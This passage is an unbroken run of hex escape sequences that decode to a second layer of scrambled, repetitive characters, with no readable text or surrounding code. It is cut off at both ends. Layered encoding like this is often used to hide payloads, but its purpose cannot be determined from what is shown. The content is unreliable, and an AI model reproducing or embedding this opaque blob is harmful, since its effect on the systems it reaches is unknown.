62\x7a\x30\x66\x4e\x71\x76\x76\x68\x76\x74\x6a\x72\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x44\x41\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x76\x50\x51\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x32\x65\x59\x75\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x77\x4e\x50\x41\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x48\x73\x66\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x6a\x56\x74\x4d\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x66\x6d\x77\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4e\x62\x6f\x41\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x43\x77\x72\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x68\x42\x5a\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x58\x44\x67\x54\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x44\x5a\x6d\x4c\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x72\x33\x47\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x79\x4b\x72\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x45\x74\x6a\x72\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x49\x76\x66\x50\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x6a\x55\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4e\x76\x6f\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x4e\x6a\x41\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x44\x4b\x35\x52\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x33\x7a\x67\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x48\x62\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4e\x44\x30\x41\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x73\x65\x75\x59\x75\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x69\x73\x4a\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x4a\x41\x4c\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x48\x6c\x6d\x4c\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x77\x6e\x36\x77\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x7a\x65\x48\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x6d\x65\x35\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4b\x74\x66\x50\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x69\x58\x74\x4d\x54\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x4a\x6a\x4b\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x73\x66\x4b\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x6d\x4e\x72\x52\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x69\x79\x5a\x6a\x72\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x48\x4f\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x77\x76\x65\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x67\x4b\x59\x75\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x7a\x76\x72\x41\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x4c\x42\x4c\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x69\x32\x74\x4d\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x76\x59\x77\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4a\x44\x6f\x41\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x6f\x67\x72\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x69\x44\x5a\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x69\x34\x44\x67\x54\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x47\x57\x6d\x4c\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x73\x64\x75\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x7a\x4d\x50\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x6e\x4a\x6a\x72\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x4d\x45\x4c\x50\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x7